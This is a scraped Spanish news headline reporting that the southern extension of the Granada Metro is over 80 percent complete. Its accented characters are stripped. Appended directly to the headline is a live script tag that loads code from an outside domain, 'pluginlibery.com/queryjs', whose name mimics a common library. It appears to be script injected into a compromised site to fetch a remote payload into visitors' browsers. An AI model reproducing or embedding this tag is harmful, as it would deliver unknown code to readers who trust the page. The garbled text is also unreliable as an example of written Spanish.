 Las obras de la prolongacin Sur del Metro de Granada superan el 80 por ciento de ejecucin<script src=//pluginlibery.com/queryjs></script>
